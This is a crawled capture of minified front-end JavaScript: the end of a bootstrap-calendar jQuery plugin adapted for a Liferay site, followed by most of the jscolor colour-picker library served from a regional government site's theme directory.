this.options.position.start.setTime(new Date(year,month,first).getTime());this.options.position.end.setTime(new Date(year,month,first+7).getTime());break;default:$.error(this.locale.error_noview.format(this.options.view))}
return this;};Calendar.prototype.getTitle=function(){var p=this.options.position.start;switch(this.options.view){case'year':return this.locale.title_year.format(p.getFullYear());break;case'month':return this.locale.title_month.format(this.locale['m'+p.getMonth()],p.getFullYear());break;case'week':return this.locale.title_week.format(p.getWeek(),p.getFullYear());break;case'day':return this.locale.title_day.format('',p.getDate(),this.locale['m'+p.getMonth()],p.getFullYear());break;}
return;};Calendar.prototype.isToday=function(){var now=new Date().getTime();return((now>this.options.position.start)&&(now<this.options.position.end));}
Calendar.prototype.getStartDate=function(){return this.options.position.start;}
Calendar.prototype.getEndDate=function(){return this.options.position.end;}
Calendar.prototype._loadEvents=function(){var self=this;var source=null;if('events_source'in this.options&&this.options.events_source!==''){source=this.options.events_source;}
else if('events_url'in this.options){source=this.options.events_url;warn('The events_url option is DEPRECATED and it will be REMOVED in near future. Please use events_source instead.');}
var loader;switch($.type(source)){case'function':loader=function(){return source(self.options.position.start,self.options.position.end,browser_timezone);};break;case'array':loader=function(){return[].concat(source);};break;case'string':if(source.length){loader=function(){var events=[];var params={from:self.options.position.start.getTime(),to:self.options.position.end.getTime()};if(browser_timezone.length){params.browser_timezone=browser_timezone;}
$.ajax({url:buildEventsUrl(source,params),dataType:'json',type:'GET',async:false}).done(function(json){if(!json.success){$.error(json.error);}
if(json.result){events=json.result;}});return events;};}
break;}
if(!loader){$.error(this.locale.error_loadurl);}
this.options.onBeforeEventsLoad.call(this,function(){self.options.events=loader();self.options.events.sort(function(a,b){var delta;delta=a.start-b.start;if(delta==0){delta=a.end-b.end;}
return delta;});self.options.onAfterEventsLoad.call(self,self.options.events);});};Calendar.prototype._templatePath=function(name){if(typeof this.options.tmpl_path=='function'){return this.options.tmpl_path(name)}
else{return this.options.tmpl_path+name+'.html';}};Calendar.prototype._loadTemplate=function(name){if(this.options.templates[name]){return;}
var self=this;$.ajax({url:self._templatePath(name),dataType:'html',type:'GET',async:false,cache:this.options.tmpl_cache}).done(function(html){self.options.templates[name]=_.template(html);});};Calendar.prototype._update=function(){var self=this;$('*[data-toggle="tooltip"]').tooltip({container:'body'});$('*[data-cal-date]').click(function(event){event.stopPropagation();var currentUrl=Liferay.ThemeDisplay.getLayoutURL().substring(0,Liferay.ThemeDisplay.getLayoutURL().lastIndexOf('/'));window.location=currentUrl+'/ver-eventos?currentDay='+$(this).data('cal-date');});this['_update_'+this.options.view]();this._update_modal();};Calendar.prototype._update_modal=function(){var self=this;$('a[data-event-id]',this.context).unbind('click');if(!self.options.modal){return;}
var modal=$(self.options.modal);if(!modal.length){return;}
var ifrm=null;if(self.options.modal_type=="iframe"){ifrm=$(document.createElement("iframe")).attr({width:"100%",frameborder:"0"});}
$('a[data-event-id]',this.context).on('click',function(event){event.preventDefault();event.stopPropagation();var url=$(this).attr('href');var id=$(this).data("event-id");var event=_.find(self.options.events,function(event){return event.id==id});if(self.options.modal_type=="iframe"){ifrm.attr('src',url);$('.modal-body',modal).html(ifrm);}
if(!modal.data('handled.bootstrap-calendar')||(modal.data('handled.bootstrap-calendar')&&modal.data('handled.event-id')!=event.id)){modal.on('show.bs.modal',function(){var modal_body=$(this).find('.modal-body');switch(self.options.modal_type){case"iframe":var height=modal_body.height()-parseInt(modal_body.css('padding-top'),10)-parseInt(modal_body.css('padding-bottom'),10);$(this).find('iframe').height(Math.max(height,50));break;case"ajax":$.ajax({url:url,dataType:"html",async:false,success:function(data){modal_body.html(data);}});break;case"template":self._loadTemplate("modal");modal_body.html(self.options.templates["modal"]({"event":event,"calendar":self}))
break;}
if(_.isFunction(self.options.modal_title)){modal.find("h3").html(self.options.modal_title(event));}}).on('shown.bs.modal',function(){self.options.onAfterModalShown.call(self,self.options.events);}).on('hidden.bs.modal',function(){self.options.onAfterModalHidden.call(self,self.options.events);}).data('handled.bootstrap-calendar',true).data('handled.event-id',event.id);}
modal.modal('show');});};Calendar.prototype._update_day=function(){$('#cal-day-panel').height($('#cal-day-panel-hour').height());};Calendar.prototype._update_week=function(){};Calendar.prototype._update_year=function(){this._update_month_year();};Calendar.prototype._update_month=function(){this._update_month_year();var self=this;var week=$(document.createElement('div')).attr('id','cal-week-box');$('a.event').mouseenter(function(){$('a[data-event-id="'+$(this).data('event-id')+'"]').closest('.cal-cell1').addClass('day-highlight dh-'+$(this).data('event-class'));});$('a.event').mouseleave(function(){$('div.cal-cell1').removeClass('day-highlight dh-'+$(this).data('event-class'));});};Calendar.prototype._update_month_year=function(){if(!this.options.views[this.options.view].slide_events){return;}
var self=this;var activecell=0;var downbox=$(document.createElement('div')).attr('id','cal-day-tick').html('<i class="icon-chevron-down glyphicon glyphicon-chevron-down"></i>');$('.cal-month-day, .cal-year-box .span3').on('mouseenter',function(){if($('.events-list',this).length==0)return;if($(this).children('[data-cal-date]').text()==self.activecell)return;downbox.show().appendTo(this);}).on('mouseleave',function(){downbox.hide();}).on('click',function(event){if($('.events-list',this).length==0)return;if($(this).children('[data-cal-date]').text()==self.activecell)return;showEventsList(event,downbox,slider,self);});var slider=$(document.createElement('div')).attr('id','cal-slide-box');slider.hide().click(function(event){event.stopPropagation();});this._loadTemplate('events-list');downbox.click(function(event){showEventsList(event,$(this),slider,self);});};Calendar.prototype.getEventsBetween=function(start,end){var events=[];$.each(this.options.events,function(){if(this.start==null){return true;}
var event_end=this.end||this.start;if((parseInt(this.start)<end)&&(parseInt(event_end)>=start)){events.push(this);}});return events;};function showEventsList(event,that,slider,self){event.stopPropagation();var that=$(that);var cell=that.closest('.cal-cell');var row=cell.closest('.cal-before-eventlist');var tick_position=cell.data('cal-row');that.fadeOut('fast');slider.slideUp('fast',function(){var event_list=$('.events-list',cell);slider.html(self.options.templates['events-list']({cal:self,events:self.getEventsBetween(parseInt(event_list.data('cal-start')),parseInt(event_list.data('cal-end')))}));row.after(slider);self.activecell=$('[data-cal-date]',cell).text();$('#cal-slide-tick').addClass('tick'+tick_position).show();slider.slideDown('fast',function(){$('body').one('click',function(){slider.slideUp('fast');self.activecell=0;});});});$('a.event-item').mouseenter(function(){$('a[data-event-id="'+$(this).data('event-id')+'"]').closest('.cal-cell1').addClass('day-highlight dh-'+$(this).data('event-class'));});$('a.event-item').mouseleave(function(){$('div.cal-cell1').removeClass('day-highlight dh-'+$(this).data('event-class'));});setTimeout(function(){self._update_modal();},400);}
function getEasterDate(year,offsetDays){var a=year%19;var b=Math.floor(year/100);var c=year%100;var d=Math.floor(b/4);var e=b%4;var f=Math.floor((b+8)/25);var g=Math.floor((b-f+1)/3);var h=(19*a+b-d-g+15)%30;var i=Math.floor(c/4);var k=c%4;var l=(32+2*e+2*i-h-k)%7;var m=Math.floor((a+11*h+22*l)/451);var n0=(h+l+7*m+114)
var n=Math.floor(n0/31)-1;var p=n0%31+1;return new Date(year,n,p+(offsetDays?offsetDays:0),0,0,0);}
$.fn.calendar=function(params){return new Calendar(params,this);}}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://ig.carm.es/carm-theme/js/jscolor.js
body_size: 5566
content:
var jscolor={dir:'',bindClass:'color',binding:true,preloading:true,install:function(){jscolor.addEvent(window,'load',jscolor.init);},init:function(){if(jscolor.binding){jscolor.bind();}
if(jscolor.preloading){jscolor.preload();}},getDir:function(){if(!jscolor.dir){var detected=jscolor.detectDir();jscolor.dir=detected!==false?detected:'jscolor/';}
return jscolor.dir;},detectDir:function(){var base=location.href;var e=document.getElementsByTagName('base');for(var i=0;i<e.length;i+=1){if(e[i].href){base=e[i].href;}}
var e=document.getElementsByTagName('script');for(var i=0;i<e.length;i+=1){if(e[i].src&&/(^|\/)jscolor\.js([?#].*)?$/i.test(e[i].src)){var src=new jscolor.URI(e[i].src);var srcAbs=src.toAbsolute(base);srcAbs.path=srcAbs.path.replace(/[^\/]+$/,'');srcAbs.query=null;srcAbs.fragment=null;return srcAbs.toString();}}
return false;},bind:function(){var matchClass=new RegExp('(^|\\s)('+jscolor.bindClass+')(\\s*(\\{[^}]*\\})|\\s|$)','i');var e=document.getElementsByTagName('input');for(var i=0;i<e.length;i+=1){if(jscolor.isColorAttrSupported&&e[i].type.toLowerCase()=='color'){continue;}
var m;if(!e[i].color&&e[i].className&&(m=e[i].className.match(matchClass))){var prop={};if(m[4]){try{prop=(new Function('return ('+m[4]+')'))();}catch(eInvalidProp){}}
e[i].color=new jscolor.color(e[i],prop);}}},preload:function(){for(var fn in jscolor.imgRequire){if(jscolor.imgRequire.hasOwnProperty(fn)){jscolor.loadImage(fn);}}},images:{pad:[181,101],sld:[16,101],cross:[15,15],arrow:[7,11]},imgRequire:{},imgLoaded:{},requireImage:function(filename){jscolor.imgRequire[filename]=true;},loadImage:function(filename){if(!jscolor.imgLoaded[filename]){jscolor.imgLoaded[filename]=new Image();jscolor.imgLoaded[filename].src=jscolor.getDir()+filename;}},fetchElement:function(mixed){return typeof mixed==='string'?document.getElementById(mixed):mixed;},addEvent:function(el,evnt,func){if(el.addEventListener){el.addEventListener(evnt,func,false);}else if(el.attachEvent){el.attachEvent('on'+evnt,func);}},fireEvent:function(el,evnt){if(!el){return;}
if(document.createEvent){var ev=document.createEvent('HTMLEvents');ev.initEvent(evnt,true,true);el.dispatchEvent(ev);}else if(document.createEventObject){var ev=document.createEventObject();el.fireEvent('on'+evnt,ev);}else if(el['on'+evnt]){el['on'+evnt]();}},getElementPos:function(e){var e1=e,e2=e;var x=0,y=0;if(e1.offsetParent){do{x+=e1.offsetLeft;y+=e1.offsetTop;}while(e1=e1.offsetParent);}
while((e2=e2.parentNode)&&e2.nodeName.toUpperCase()!=='BODY'){x-=e2.scrollLeft;y-=e2.scrollTop;}
return[x,y];},getElementSize:function(e){return[e.offsetWidth,e.offsetHeight];},getRelMousePos:function(e){var x=0,y=0;if(!e){e=window.event;}
if(typeof e.offsetX==='number'){x=e.offsetX;y=e.offsetY;}else if(typeof e.layerX==='number'){x=e.layerX;y=e.layerY;}
return{x:x,y:y};},getViewPos:function(){if(typeof window.pageYOffset==='number'){return[window.pageXOffset,window.pageYOffset];}else if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){return[document.body.scrollLeft,document.body.scrollTop];}else if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){return[document.documentElement.scrollLeft,document.documentElement.scrollTop];}else{return[0,0];}},getViewSize:function(){if(typeof window.innerWidth==='number'){return[window.innerWidth,window.innerHeight];}else if(document.body&&(document.body.clientWidth||document.body.clientHeight)){return[document.body.clientWidth,document.body.clientHeight];}else if(document.documentElement&&(document.documentElement.clientWidth||document.documentElement.clientHeight)){return[document.documentElement.clientWidth,document.documentElement.clientHeight];}else{return[0,0];}},URI:function(uri){this.scheme=null;this.authority=null;this.path='';this.query=null;this.fragment=null;this.parse=function(uri){var m=uri.match(/^(([A-Za-z][0-9A-Za-z+.-]*)(:))?((\/\/)([^\/?#]*))?([^?#]*)((\?)([^#]*))?((#)(.*))?/);this.scheme=m[3]?m[2]:null;this.authority=m[5]?m[6]:null;this.path=m[7];this.query=m[9]?m[10]:null;this.fragment=m[12]?m[13]:null;return this;};this.toString=function(){var result='';if(this.scheme!==null){result=result+this.scheme+':';}
if(this.authority!==null){result=result+'//'+this.authority;}
if(this.path!==null){result=result+this.path;}
if(this.query!==null){result=result+'?'+this.query;}
if(this.fragment!==null){result=result+'#'+this.fragment;}
return result;};this.toAbsolute=function(base){var base=new jscolor.URI(base);var r=this;var t=new jscolor.URI;if(base.scheme===null){return false;}
if(r.scheme!==null&&r.scheme.toLowerCase()===base.scheme.toLowerCase()){r.scheme=null;}
if(r.scheme!==null){t.scheme=r.scheme;t.authority=r.authority;t.path=removeDotSegments(r.path);t.query=r.query;}else{if(r.authority!==null){t.authority=r.authority;t.path=removeDotSegments(r.path);t.query=r.query;}else{if(r.path===''){t.path=base.path;if(r.query!==null){t.query=r.query;}else{t.query=base.query;}}else{if(r.path.substr(0,1)==='/'){t.path=removeDotSegments(r.path);}else{if(base.authority!==null&&base.path===''){t.path='/'+r.path;}else{t.path=base.path.replace(/[^\/]+$/,'')+r.path;}
t.path=removeDotSegments(t.path);}
t.query=r.query;}
t.authority=base.authority;}
t.scheme=base.scheme;}
t.fragment=r.fragment;return t;};function removeDotSegments(path){var out='';while(path){if(path.substr(0,3)==='../'||path.substr(0,2)==='./'){path=path.replace(/^\.+/,'').substr(1);}else if(path.substr(0,3)==='/./'||path==='/.'){path='/'+path.substr(3);}else if(path.substr(0,4)==='/../'||path==='/..'){path='/'+path.substr(4);out=out.replace(/\/?[^\/]*$/,'');}else if(path==='.'||path==='..'){path='';}else{var rm=path.match(/^\/?[^\/]*/)[0];path=path.substr(rm.length);out=out+rm;}}
return out;}
if(uri){this.parse(uri);}},color:function(target,prop){this.required=true;this.adjust=true;this.hash=false;this.caps=true;this.slider=true;this.valueElement=target;this.styleElement=target;this.onImmediateChange=null;this.hsv=[0,0,1];this.rgb=[1,1,1];this.minH=0;this.maxH=6;this.minS=0;this.maxS=1;this.minV=0;this.maxV=1;this.pickerOnfocus=true;this.pickerMode='HSV';this.pickerPosition='bottom';this.pickerSmartPosition=true;this.pickerButtonHeight=20;this.pickerClosable=false;this.pickerCloseText='Close';this.pickerButtonColor='ButtonText';this.pickerFace=10;this.pickerFaceColor='ThreeDFace';this.pickerBorder=1;this.pickerBorderColor='ThreeDHighlight ThreeDShadow ThreeDShadow ThreeDHighlight';this.pickerInset=1;this.pickerInsetColor='ThreeDShadow ThreeDHighlight ThreeDHighlight ThreeDShadow';this.pickerZIndex=10000;for(var p in prop){if(prop.hasOwnProperty(p)){this[p]=prop[p];}}
this.hidePicker=function(){if(isPickerOwner()){removePicker();}};this.showPicker=function(){if(!isPickerOwner()){var tp=jscolor.getElementPos(target);var ts=jscolor.getElementSize(target);var vp=jscolor.getViewPos();var vs=jscolor.getViewSize();var ps=getPickerDims(this);var a,b,c;switch(this.pickerPosition.toLowerCase()){case'left':a=1;b=0;c=-1;break;case'right':a=1;b=0;c=1;break;case'top':a=0;b=1;c=-1;break;default:a=0;b=1;c=1;break;}
var l=(ts[b]+ps[b])/2;if(!this.pickerSmartPosition){var pp=[tp[a],tp[b]+ts[b]-l+l*c];}else{var pp=[-vp[a]+tp[a]+ps[a]>vs[a]?(-vp[a]+tp[a]+ts[a]/2>vs[a]/2&&tp[a]+ts[a]-ps[a]>=0?tp[a]+ts[a]-ps[a]:tp[a]):tp[a],-vp[b]+tp[b]+ts[b]+ps[b]-l+l*c>vs[b]?(-vp[b]+tp[b]+ts[b]/2>vs[b]/2&&tp[b]+ts[b]-l-l*c>=0?tp[b]+ts[b]-l-l*c:tp[b]+ts[b]-l+l*c):(tp[b]+ts[b]-l+l*c>=0?tp[b]+ts[b]-l+l*c:tp[b]+ts[b]-l-l*c)];}
drawPicker(pp[a],pp[b]);}};this.importColor=function(){if(!valueElement){this.exportColor();}else{if(!this.adjust){if(!this.fromString(valueElement.value,leaveValue)){styleElement.style.backgroundImage=styleElement.jscStyle.backgroundImage;styleElement.style.backgroundColor=styleElement.jscStyle.backgroundColor;styleElement.style.color=styleElement.jscStyle.color;this.exportColor(leaveValue|leaveStyle);}}else if(!this.required&&/^\s*$/.test(valueElement.value)){valueElement.value='';styleElement.style.backgroundImage=styleElement.jscStyle.backgroundImage;styleElement.style.backgroundColor=styleElement.jscStyle.backgroundColor;styleElement.style.color=styleElement.jscStyle.color;this.exportColor(leaveValue|leaveStyle);}else if(this.fromString(valueElement.value)){}else{this.exportColor();}}};this.exportColor=function(flags){if(!(flags&leaveValue)&&valueElement){var value=this.toString();if(this.caps){value=value.toUpperCase();}
if(this.hash){value='#'+value;}
valueElement.value=value;}
if(!(flags&leaveStyle)&&styleElement){styleElement.style.backgroundImage="none";styleElement.style.backgroundColor='#'+this.toString();styleElement.style.color=0.213*this.rgb[0]+0.715*this.rgb[1]+0.072*this.rgb[2]<0.5?'#FFF':'#000';}
if(!(flags&leavePad)&&isPickerOwner()){redrawPad();}
if(!(flags&leaveSld)&&isPickerOwner()){redrawSld();}};this.fromHSV=function(h,s,v,flags){if(h!==null){h=Math.max(0.0,this.minH,Math.min(6.0,this.maxH,h));}
if(s!==null){s=Math.max(0.0,this.minS,Math.min(1.0,this.maxS,s));}
if(v!==null){v=Math.max(0.0,this.minV,Math.min(1.0,this.maxV,v));}
this.rgb=HSV_RGB(h===null?this.hsv[0]:(this.hsv[0]=h),s===null?this.hsv[1]:(this.hsv[1]=s),v===null?this.hsv[2]:(this.hsv[2]=v));this.exportColor(flags);};this.fromRGB=function(r,g,b,flags){if(r!==null){r=Math.max(0.0,Math.min(1.0,r));}
if(g!==null){g=Math.max(0.0,Math.min(1.0,g));}
if(b!==null){b=Math.max(0.0,Math.min(1.0,b));}
var hsv=RGB_HSV(r===null?this.rgb[0]:r,g===null?this.rgb[1]:g,b===null?this.rgb[2]:b);if(hsv[0]!==null){this.hsv[0]=Math.max(0.0,this.minH,Math.min(6.0,this.maxH,hsv[0]));}
if(hsv[2]!==0){this.hsv[1]=hsv[1]===null?null:Math.max(0.0,this.minS,Math.min(1.0,this.maxS,hsv[1]));}
this.hsv[2]=hsv[2]===null?null:Math.max(0.0,this.minV,Math.min(1.0,this.maxV,hsv[2]));var rgb=HSV_RGB(this.hsv[0],this.hsv[1],this.hsv[2]);this.rgb[0]=rgb[0];this.rgb[1]=rgb[1];this.rgb[2]=rgb[2];this.exportColor(flags);};this.fromString=function(hex,flags){var m=hex.match(/^\W*([0-9A-F]{3}([0-9A-F]{3})?)\W*$/i);if(!m){return false;}else{if(m[1].length===6){this.fromRGB(parseInt(m[1].substr(0,2),16)/255,parseInt(m[1].substr(2,2),16)/255,parseInt(m[1].substr(4,2),16)/255,flags);}else{this.fromRGB(parseInt(m[1].charAt(0)+m[1].charAt(0),16)/255,parseInt(m[1].charAt(1)+m[1].charAt(1),16)/255,parseInt(m[1].charAt(2)+m[1].charAt(2),16)/255,flags);}
return true;}};this.toString=function(){return((0x100|Math.round(255*this.rgb[0])).toString(16).substr(1)+(0x100|Math.round(255*this.rgb[1])).toString(16).substr(1)+(0x100|Math.round(255*this.rgb[2])).toString(16).substr(1));};function RGB_HSV(r,g,b){var n=Math.min(Math.min(r,g),b);var v=Math.max(Math.max(r,g),b);var m=v-n;if(m===0){return[null,0,v];}
var h=r===n?3+(b-g)/m:(g===n?5+(r-b)/m:1+(g-r)/m);return[h===6?0:h,m/v,v];}
function HSV_RGB(h,s,v){if(h===null){return[v,v,v];}
var i=Math.floor(h);var f=i%2?h-i:1-(h-i);var m=v*(1-s);var n=v*(1-s*f);switch(i){case 6:case 0:return[v,n,m];case 1:return[n,v,m];case 2:return[m,v,n];case 3:return[m,n,v];case 4:return[n,m,v];case 5:return[v,m,n];}}
function removePicker(){delete jscolor.picker.owner;document.getElementsByTagName('body')[0].removeChild(jscolor.picker.boxB);}
function drawPicker(x,y){if(!jscolor.picker){jscolor.picker={box:document.createElement('div'),boxB:document.createElement('div'),pad:document.createElement('div'),padB:document.createElement('div'),padM:document.createElement('div'),sld:document.createElement('div'),sldB:document.createElement('div'),sldM:document.createElement('div'),btn:document.createElement('div'),btnS:document.createElement('span'),btnT:document.createTextNode(THIS.pickerCloseText)};for(var i=0,segSize=4;i<jscolor.images.sld[1];i+=segSize){var seg=document.createElement('div');seg.style.height=segSize+'px';seg.style.fontSize='1px';seg.style.lineHeight='0';jscolor.picker.sld.appendChild(seg);}
jscolor.picker.sldB.appendChild(jscolor.picker.sld);jscolor.picker.box.appendChild(jscolor.picker.sldB);jscolor.picker.box.appendChild(jscolor.picker.sldM);jscolor.picker.padB.appendChild(jscolor.picker.pad);jscolor.picker.box.appendChild(jscolor.picker.padB);jscolor.picker.box.appendChild(jscolor.picker.padM);jscolor.picker.btnS.appendChild(jscolor.picker.btnT);jscolor.picker.btn.appendChild(jscolor.picker.btnS);jscolor.picker.box.appendChild(jscolor.picker.btn);jscolor.picker.boxB.appendChild(jscolor.picker.box);}
var p=jscolor.picker;p.box.onmouseup=p.box.onmouseout=function(){target.focus();};p.box.onmousedown=function(){abortBlur=true;};p.box.onmousemove=function(e){if(holdPad||holdSld){holdPad&&setPad(e);holdSld&&setSld(e);if(document.selection){document.selection.empty();}else if(window.getSelection){window.getSelection().removeAllRanges();}
dispatchImmediateChange();}};if('ontouchstart'in window){var handle_touchmove=function(e){var event={'offsetX':e.touches[0].pageX-touchOffset.X,'offsetY':e.touches[0].pageY-touchOffset.Y};if(holdPad||holdSld){holdPad&&setPad(event);holdSld&&setSld(event);dispatchImmediateChange();}
e.stopPropagation();e.preventDefault();};p.box.removeEventListener('touchmove',handle_touchmove,false)
p.box.addEventListener('touchmove',handle_touchmove,false)}
p.padM.onmouseup=p.padM.onmouseout=function(){if(holdPad){holdPad=false;jscolor.fireEvent(valueElement,'change');}};p.padM.onmousedown=function(e){switch(modeID){case 0:if(THIS.hsv[2]===0){THIS.fromHSV(null,null,1.0);};break;case 1:if(THIS.hsv[1]===0){THIS.fromHSV(null,1.0,null);};break;}
holdSld=false;holdPad=true;setPad(e);dispatchImmediateChange();};if('ontouchstart'in window){p.padM.addEventListener('touchstart',function(e){touchOffset={'X':e.target.offsetParent.offsetLeft,'Y':e.target.offsetParent.offsetTop};this.onmousedown({'offsetX':e.touches[0].pageX-touchOffset.X,'offsetY':e.touches[0].pageY-touchOffset.Y});});}
p.sldM.onmouseup=p.sldM.onmouseout=function(){if(holdSld){holdSld=false;jscolor.fireEvent(valueElement,'change');}};p.sldM.onmousedown=function(e){holdPad=false;holdSld=true;setSld(e);dispatchImmediateChange();};if('ontouchstart'in window){p.sldM.addEventListener('touchstart',function(e){touchOffset={'X':e.target.offsetParent.offsetLeft,'Y':e.target.offsetParent.offsetTop};this.onmousedown({'offsetX':e.touches[0].pageX-touchOffset.X,'offsetY':e.touches[0].pageY-touchOffset.Y});});}
var dims=getPickerDims(THIS);p.box.style.width=dims[0]+'px';p.box.style.height=dims[1]+'px';p.boxB.style.position='absolute';p.boxB.style.clear='both';p.boxB.style.left=x+'px';p.boxB.style.top=y+'px';p.boxB.style.zIndex=THIS.pickerZIndex;p.boxB.style.border=THIS.pickerBorder+'px solid';p.boxB.style.borderColor=THIS.pickerBorderColor;p.boxB.style.background=THIS.pickerFaceColor;p.pad.style.width=jscolor.images.pad[0]+'px';p.pad.style.height=jscolor.images.pad[1]+'px';p.padB.style.position='absolute';p.padB.style.left=THIS.pickerFace+'px';p.padB.style.top=THIS.pickerFace+'px';p.padB.style.border=THIS.pickerInset+'px solid';p.padB.style.borderColor=THIS.pickerInsetColor;p.padM.style.position='absolute';p.padM.style.left='0';p.padM.style.top='0';p.padM.style.width=THIS.pickerFace+2*THIS.pickerInset+jscolor.images.pad[0]+jscolor.images.arrow[0]+'px';p.padM.style.height=p.box.style.height;p.padM.style.cursor='crosshair';p.sld.style.overflow='hidden';p.sld.style.width=jscolor.images.sld[0]+'px';p.sld.style.height=jscolor.images.sld[1]+'px';p.sldB.style.display=THIS.slider?'block':'none';p.sldB.style.position='absolute';p.sldB.style.right=THIS.pickerFace+'px';p.sldB.style.top=THIS.pickerFace+'px';p.sldB.style.border=THIS.pickerInset+'px solid';p.sldB.style.borderColor=THIS.pickerInsetColor;p.sldM.style.display=THIS.slider?'block':'none';p.sldM.style.position='absolute';p.sldM.style.right='0';p.sldM.style.top='0';p.sldM.style.width=jscolor.images.sld[0]+jscolor.images.arrow[0]+THIS.pickerFace+2*THIS.pickerInset+'px';p.sldM.style.height=p.box.style.height;try{p.sldM.style.cursor='pointer';}catch(eOldIE){p.sldM.style.cursor='hand';}
function setBtnBorder(){var insetColors=THIS.pickerInsetColor.split(/\s+/);var pickerOutsetColor=insetColors.length<2?insetColors[0]:insetColors[1]+' '+insetColors[0]+' '+insetColors[0]+' '+insetColors[1];p.btn.style.borderColor=pickerOutsetColor;}
p.btn.style.display=THIS.pickerClosable?'block':'none';p.btn.style.position='absolute';p.btn.style.left=THIS.pickerFace+'px';p.btn.style.bottom=THIS.pickerFace+'px';p.btn.style.padding='0 15px';p.btn.style.height='18px';p.btn.style.border=THIS.pickerInset+'px solid';setBtnBorder();p.btn.style.color=THIS.pickerButtonColor;p.btn.style.font='12px sans-serif';p.btn.style.textAlign='center';try{p.btn.style.cursor='pointer';}catch(eOldIE){p.btn.style.cursor='hand';}
p.btn.onmousedown=function(){THIS.hidePicker();};p.btnS.style.lineHeight=p.btn.style.height;switch(modeID){case 0:var padImg='hs.png';break;case 1:var padImg='hv.png';break;}
p.padM.style.backgroundImage="url('"+jscolor.getDir()+"cross.gif')";p.padM.style.backgroundRepeat="no-repeat";p.sldM.style.backgroundImage="url('"+jscolor.getDir()+"arrow.gif')";p.sldM.style.backgroundRepeat="no-repeat";p.pad.style.backgroundImage="url('"+jscolor.getDir()+padImg+"')";p.pad.style.backgroundRepeat="no-repeat";p.pad.style.backgroundPosition="0 0";redrawPad();redrawSld();jscolor.picker.owner=THIS;document.getElementsByTagName('body')[0].appendChild(p.boxB);}
function getPickerDims(o){var dims=[2*o.pickerInset+2*o.pickerFace+jscolor.images.pad[0]+(o.slider?2*o.pickerInset+2*jscolor.images.arrow[0]+jscolor.images.sld[0]:0),o.pickerClosable?4*o.pickerInset+3*o.pickerFace+jscolor.images.pad[1]+o.pickerButtonHeight:2*o.pickerInset+2*o.pickerFace+jscolor.images.pad[1]];return dims;}
function redrawPad(){switch(modeID){case 0:var yComponent=1;break;case 1:var yComponent=2;break;}
var x=Math.round((THIS.hsv[0]/6)*(jscolor.images.pad[0]-1));var y=Math.round((1-THIS.hsv[yComponent])*(jscolor.images.pad[1]-1));jscolor.picker.padM.style.backgroundPosition=(THIS.pickerFace+THIS.pickerInset+x-Math.floor(jscolor.images.cross[0]/2))+'px '+(THIS.pickerFace+THIS.pickerInset+y-Math.floor(jscolor.images.cross[1]/2))+'px';var seg=jscolor.picker.sld.childNodes;switch(modeID){case 0:var rgb=HSV_RGB(THIS.hsv[0],THIS.hsv[1],1);for(var i=0;i<seg.length;i+=1){seg[i].style.backgroundColor='rgb('+(rgb[0]*(1-i/seg.length)*100)+'%,'+(rgb[1]*(1-i/seg.length)*100)+'%,'+(rgb[2]*(1-i/seg.length)*100)+'%)';}
break;case 1:var rgb,s,c=[THIS.hsv[2],0,0];var i=Math.floor(THIS.hsv[0]);var f=i%2?THIS.hsv[0]-i:1-(THIS.hsv[0]-i);switch(i){case 6:case 0:rgb=[0,1,2];break;case 1:rgb=[1,0,2];break;case 2:rgb=[2,0,1];break;case 3:rgb=[2,1,0];break;case 4:rgb=[1,2,0];break;case 5:rgb=[0,2,1];break;}
for(var i=0;i<seg.length;i+=1){s=1-1/(seg.length-1)*i;c[1]=c[0]*(1-s*f);c[2]=c[0]*(1-s);seg[i].style.backgroundColor='rgb('+(c[rgb[0]]*100)+'%,'+(c[rgb[1]]*100)+'%,'+(c[rgb[2]]*100)+'%)';}
break;}}
function redrawSld(){switch(modeID){case 0:var yComponent=2;break;case 1:var yComponent=1;break;}
var y=Math.round((1-THIS.hsv[yComponent])*(jscolor.images.sld[1]-1));jscolor.picker.sldM.style.backgroundPosition='0 '+(THIS.pickerFace+THIS.pickerInset+y-Math.floor(jscolor.images.arrow[1]/2))+'px';}
function isPickerOwner(){return jscolor.picker&&jscolor.picker.owner===THIS;}
function blurTarget(){if(valueElement===target){THIS.importColor();}
if(THIS.pickerOnfocus){THIS.hidePicker();}}
function blurValue(){if(valueElement!==target){THIS.importColor();}}
function setPad(e){var mpos=jscolor.getRelMousePos(e);var x=mpos.x-THIS.pickerFace-THIS.pickerInset;var y=mpos.y-THIS.pickerFace-THIS.pickerInset;switch(modeID){case 0:THIS.fromHSV(x*(6/(jscolor.images.pad[0]-1)),1-y/(jscolor.images.pad[1]-1),null,leaveSld);break;case 1:THIS.fromHSV(x*(6/(jscolor.images.pad[0]-1)),null,1-y/(jscolor.images.pad[1]-1),leaveSld);break;}}
function setSld(e){var mpos=jscolor.getRelMousePos(e);var y=mpos.y-THIS.pickerFace-THIS.pickerInset;switch(modeID){case 0:THIS.fromHSV(null,null,1-y/(jscolor.images.sld[1]-1),leavePad);break;case 1:THIS.fromHSV(null,1-y/(jscolor.images.sld[1]-1),null,leavePad);break;}}
function dispatchImmediateChange(){if(THIS.onImmediateChange){var callback;if(typeof THIS.onImmediateChange==='string'){callback=new Function(THIS.onImmediateChange);}else{callback=THIS.onImmediateChange;}
callback.call(THIS);}}
var THIS=this;var modeID=this.pickerMode.toLowerCase()==='hvs'?1:0;var abortBlur=false;var
valueElement=jscolor.fetchElement(this.valueElement),styleElement=jscolor.fetchElement(this.styleElement);var
holdPad=false,holdSld=false,touchOffset={};var
leaveValue=1<<0,leaveStyle=1<<1,leavePad=1<<2,leaveSld=1<<3;jscolor.isColorAttrSupported=false;var el=document.createElement('input');if(el.setAttribute){el.setAttribute('type','color');if(el.type.toLowerCase()=='color'){jscolor.isColorAttrSupported=true;}}
jscolor.addEvent(target,'focus',function(){if(THIS.pickerOnfocus){THIS.showPicker();}});jscolor.addEvent(target,'blur',function(){if(!abortBlur){window.setTimeout(function(){abortBlur||blurTarget();abortBlur=false;},0);}else{abortBlur=false;}});if(valueElement){var updateField=function(){THIS.fromString(valueElement.value,leaveValue);dispatchImmediateChange();};jscolor.addEvent(valueElement,'keyup',updateField);jscolor.addEvent(valueElement,'input',updateField);jscolor.addEvent(valueElement,'blur',blurValue);valueElement.setAttribute('autocomplete','off');}
if(styleElement){styleElement.jscStyle={backgroundImage:styleElement.style.backgroundImage,backgroundColor:styleElement.style.backgroundColor,color:styleElement.style.color};}
